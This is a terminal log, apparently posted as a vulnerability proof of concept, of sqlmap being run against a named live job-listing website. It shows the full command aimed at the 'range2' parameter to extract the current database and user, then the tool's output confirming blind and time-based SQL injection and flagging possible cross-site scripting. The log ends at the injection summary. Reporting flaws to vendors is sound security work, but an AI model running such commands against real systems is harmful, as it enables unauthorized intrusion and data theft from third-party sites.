 PS D:\Python Scripts\sqlmap> python sqlmap.py -u "https://quicklancer.bylancer.com/listing?cat=6&filter=1&job-type=1&key
words=Mr.&location=1&order=desc&placeid=US&placetype=country&range1=1&range2=1&salary-type=1&sort=id&subcat=" -p range2
--dbms=mysql --current-db --current-user --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 13:39:14 /2024-07-21/
[13:39:15] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('sec_session_id=712b7a514af...257a8b0947'). Do you w
ant to use those [Y/n] Y
[13:39:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:39:18] [WARNING] reflective value(s) found and filtering out
[13:39:18] [INFO] testing if the target URL content is stable
[13:39:19] [INFO] target URL content is stable
[13:39:21] [WARNING] heuristic (basic) test shows that GET parameter 'range2' might not be injectable
[13:39:22] [INFO] heuristic (XSS) test shows that GET parameter 'range2' might be vulnerable to cross-site scripting (XS
S) attacks
[13:39:22] [INFO] testing for SQL injection on GET parameter 'range2'
[13:39:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:39:27] [INFO] GET parameter 'range2' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (wi
th --string=" 1 year ago")
[13:39:27] [INFO] testing 'Generic inline queries'
[13:39:29] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:39:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:39:30] [WARNING] time-based comparison requires larger statistical model, please wait....................... (done)
[13:40:55] [INFO] GET parameter 'range2' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[13:40:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:40:55] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[13:41:41] [INFO] checking if the injection point on GET parameter 'range2' is a false positive
GET parameter 'range2' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: range2 (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause